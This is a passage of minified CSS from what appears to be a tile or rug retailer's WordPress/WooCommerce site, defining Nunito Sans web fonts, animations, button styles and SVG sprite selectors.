Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.btn-cart,.btn-default,.btn-default-sm,.btn-main-sm,.designerPaletteLinks-link a,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.linkItems_tiles .linkItem a,.postPreview .post-title,.postPreview_designerPalette .post-terms_designerPaletteCategories,.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText,.postTitle_designerPalette a,.tabs-navItem-link>span,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageHierarchyMenu .menuItems>ul>li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{list-style-type:none;padding:0;margin:0;margin-left:-.1875em;margin-right:-.1875em}@media screen and (min-width:768px){.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center;background-color:#2e4f5d;margin:.3125em .1875em;font-size:1em;-webkit-transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:flex-basis .2s ease,background-color .2s ease;transition:flex-basis .2s ease,background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease,-ms-flex-preferred-size .2s ease;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1180px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}}@media screen and (min-width:768px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{margin-top:0;margin-bottom:0}}.designerPaletteLinks-link a,.linkItems_tiles .linkItem a,.widget_pageHierarchyMenu .menuItems>ul>li a{color:#fff;padding:.9375em .625em;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:color .2s ease;transition:color .2s ease}.designerPaletteLinks-link:hover,.linkItems_tiles .linkItem:hover,.widget_pageHierarchyMenu .menuItems>ul>li:hover{background-color:#213943}.designerPaletteLinks-link:hover a,.linkItems_tiles .linkItem:hover a,.widget_pageHierarchyMenu .menuItems>ul>li:hover a{color:#f2f2f2}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .btn_submit:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.ico-share-email:after,.imageAction-action_download i:before,.logo_resilient,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-300cd55f.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg 